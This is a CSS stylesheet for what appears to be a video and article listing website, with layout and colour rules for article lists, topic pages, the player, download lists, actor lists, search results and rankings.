.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 1.5rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 1rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff443f;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
